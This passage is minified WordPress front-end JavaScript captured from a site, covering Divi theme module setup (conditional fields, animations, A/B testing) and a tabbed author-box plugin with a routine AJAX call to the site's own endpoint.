var maybeNumericValue=parseInt(field_value);var maybeNumbericCheckValue=parseInt(check_value);if(('is greater'===check_type||'is less'===check_type)&&(isNaN(maybeNumericValue)||isNaN(maybeNumbericCheckValue))){continue}
if('is greater'===check_type&&maybeNumericValue<=maybeNumbericCheckValue){continue}
if('is less'===check_type&&maybeNumericValue>=maybeNumbericCheckValue){continue}
matched_rules.push(!0)}
$conditional.hide();var $conditional_input=$conditional.find('input[type="text"]');var conditional_pattern=$conditional_input.attr('pattern');$conditional_input.attr('novalidate','novalidate');$conditional_input.attr('data-pattern',conditional_pattern);$conditional_input.removeAttr('pattern');if('all'===relation&&rules.length===matched_rules.length){$conditional.show();$conditional_input.removeAttr('novalidate');$conditional_input.attr('pattern',$conditional_input.data('pattern'))}
if('any'===relation&&0<matched_rules.length){$conditional.show();$conditional_input.removeAttr('novalidate');$conditional_input.attr('pattern',$conditional_input.data('pattern'))}})}
if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){var maxFullwidthMenuIndex=0;for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class){continue}
if($('.'+animation_entry.class).hasClass('et_pb_fullwidth_menu')){maxFullwidthMenuIndex++}}
var $fullWidthMenus=$('.et_pb_fullwidth_menu');$fullWidthMenus.each(function(){var $fullWidthMenu=$(this);$fullWidthMenu.on('webkitAnimationEnd oanimationend msAnimationEnd animationend',function(){$fullWidthMenu.css('z-index',maxFullwidthMenuIndex-$fullWidthMenu.index('.et_pb_fullwidth_menu'))})})}
$(document).trigger('et_pb_after_init_modules')})};window.et_pb_debounce=function(func,wait,immediate){var timeout,args,context,timestamp,result;var now=Date.now||new Date().getTime();var later=function(){var last=now-timestamp;if(last<wait&&last>=0){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);if(!timeout)context=args=null}}};return function(){context=this;args=arguments;timestamp=now;var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null}
return result}};if(et_pb_custom.is_ab_testing_active&&'yes'===et_pb_custom.is_cache_plugin_active){$(window).load(function(){window.et_load_event_fired=!0});$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:'et_pb_ab_get_subject_id',et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(subject_data){if(subject_data){$('.et_pb_subject_placeholder_id_'+subject_data.id).after(subject_data.content);$('.et_pb_subject_placeholder').remove();window.et_pb_init_modules();$('body').trigger('et_pb_ab_subject_ready')}}})}else{window.et_pb_init_modules()}
$(document).ready(function(){$('.et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition').removeClass('et-no-transition');(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)});$(window).load(function(){var $body=$('body');if($body.hasClass('safari')){var original_display_value=$body.css('display');var different_display_value='initial'===original_display_value?'block':'initial';$body.css({'display':different_display_value});setTimeout(function(){$body.css({'display':original_display_value})},0);if($body.hasClass('woocommerce-page')&&$body.hasClass('single-product')){var $wc=$('.woocommerce div.product div.images.woocommerce-product-gallery');if($wc.length===0){return}
var opacity=parseInt($wc[0].style.opacity);if(!opacity){return}
$wc.css({opacity:opacity-.09});setTimeout(function(){$wc.css({opacity:opacity})},0)}}});$(document).ready(function(){if(MutationObserver===undefined){return}
var getSectionParents=function($sections){var filterMethod=$.uniqueSort!==undefined?$.uniqueSort:$.unique;var $sectionParents=$([]);$sections.each(function(){$sectionParents=$sectionParents.add($(this).parents())});return filterMethod($sectionParents.get())};var getInvisibleNodes=function($sections){return $sections.filter(function(){return!$(this).is(':visible')}).length};var $sections=$('.et_pb_section');var sectionParents=getSectionParents($sections);var invisibleSections=getInvisibleNodes($sections);var maybeRefreshSections=function(){var newInvisibleSections=getInvisibleNodes($sections);if(newInvisibleSections<invisibleSections){$(window).trigger('resize')}
invisibleSections=newInvisibleSections};var observer=new MutationObserver(window.et_pb_debounce(maybeRefreshSections,200));for(var i=0;i<sectionParents.length;i++){observer.observe(sectionParents[i],{childList:!0,attributes:!0,attributeFilter:['class','style'],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})}});function et_fix_html_margin(){if($('body').is('.et-fb')){var $adminBar=$('#wpadminbar');if($adminBar.length>0){setTimeout(function(){$('#et_fix_html_margin').remove();$('<style />',{'id':'et_fix_html_margin','text':'html.js.et-fb-top-html { margin-top: 0px !important; }'}).appendTo('head')},0)}}}
et_fix_html_margin()})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab-aacf1725d4dc1e6ab2a27f6f348819ae.js
body_size: 1177
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){var construct_a_tab={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.atabs.options,options);self.activeCss={};self.activeCss.position='relative';self.activeCss.opacity='1';self.activeCss.height='auto';self.inactiveCss={};self.inactiveCss.position='absolute';self.tab='a-tabs';self.nav='a-tab-nav';self.container='a-tab-container';self.contentItem='.a-tab-container .a-tab-content';self.responsive='a-tabs-responsive';self.desktop='a-tabs-desktop';self.mobile='a-tabs-mobile';self.switchMobile='a-tabs-to-mobile';self.display();self.buildControls();self.buildResponsive()},display:function(){var self=this;self.$elem.addClass(self.tab);self.$elem.find('.'+self.nav).addClass(self.responsive);self.$elem.find(self.contentItem+':first').addClass('a-tab-active');self.$elem.find('>ul > li:first-child').addClass('a-tab-active');self.$elem.find('>ul > li:first-child').addClass('a-tab-first');self.$elem.find('>ul > li:last-child').addClass('a-tab-last');self.$elem.find('.'+self.container+' .a-tab-active').css(self.activeCss);self.$elem.prepend('<ul class="'+self.nav+' '+self.mobile+'"><li><a href=""><span class="a-mobile-title">'+self.$elem.find('.a-tab-nav .a-tab-active a').html()+'</span><span class="a-tab-mobile-menu entypo list"></span></a></li></ul>')},buildControls:function(){var self=this;var active='';var tablist='.a-tab-nav li';self.$elem.find(tablist+' > a').on('click',function(e){active=$(this).attr('href');activeEl=self.contentItem+active;activeH=self.$elem.find(activeEl).css('height','auto').height();tabNav=$(this).parent('li').parent('ul');if(!tabNav.hasClass(self.mobile)){self.$elem.find(tablist).removeClass('a-tab-active');self.$elem.find(self.contentItem).removeClass('a-tab-active');self.$elem.find(self.contentItem).animate({'opacity':0,'height':activeH+'px'},self.options.animSpeed,function(){self.$elem.find(self.contentItem+active).addClass('a-tab-active');self.$elem.find(self.contentItem).css(self.inactiveCss);self.$elem.find(activeEl).css(self.activeCss)});$(this).parent('li').addClass('a-tab-active')}
self.$elem.find('.a-tab-nav.'+self.mobile+' li .a-mobile-title').html($(this).html());if(tabNav.hasClass(self.mobile)){if(!tabNav.hasClass('a-tab-clicked')){self.$elem.find('.'+self.desktop).show();tabNav.addClass('a-tab-clicked')}else{self.$elem.find('.'+self.desktop).hide();tabNav.removeClass('a-tab-clicked')}}else if(tabNav.hasClass(self.desktop)){self.$elem.find('.'+self.desktop).hide();self.$elem.find('.a-tab-nav.'+self.mobile).removeClass('a-tab-clicked')}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation()})},buildResponsive:function(){var self=this;var contentW=self.$elem.width();var getID=self.$elem.attr('id');var width=0;$('#'+getID+'.a-tabs ul.'+self.responsive+' li').each(function(){var $this=$(this);width+=$this.outerWidth()});$(window).resize(function(){contentW=self.$elem.width();self.changeView(contentW,width)});self.changeView(contentW,width)},changeView:function(contentW,width){var self=this;if(width>contentW){self.$elem.addClass(self.switchMobile);self.$elem.find('.'+self.responsive).addClass(self.desktop)}else{self.$elem.removeClass(self.switchMobile);self.$elem.find('.'+self.responsive).removeClass(self.desktop);self.$elem.find('.'+self.responsive).show()}
if(contentW<481){self.$elem.addClass('a-tab-content-480')}else{self.$elem.removeClass('a-tab-content-480')}}};$.fn.atabs=function(options){return this.each(function(){var a_tab=Object.create(construct_a_tab);a_tab.init(options,this);$.data(this,'atabs',a_tab)})};$.fn.atabs.options={animSpeed:200}})(jQuery,window,document)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js
body_size: 308
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){$('.wpautbox-above, .wpautbox-below').atabs();var authorids=[];$('.wpautbox-input-authorid').each(function(){authorid=$(this).val();authorids.push(authorid)});if(authorids.length>0){jQuery.ajax({type:"post",dataType:"json",url:wpautboxAjax.ajaxurl,data:{action:"wpautbox_ajax",authorids:authorids},success:function(response){}})}})(jQuery,window,document)